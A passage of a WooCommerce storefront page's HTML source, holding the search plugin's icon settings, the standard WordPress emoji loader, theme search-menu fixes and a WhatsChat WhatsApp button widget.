c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>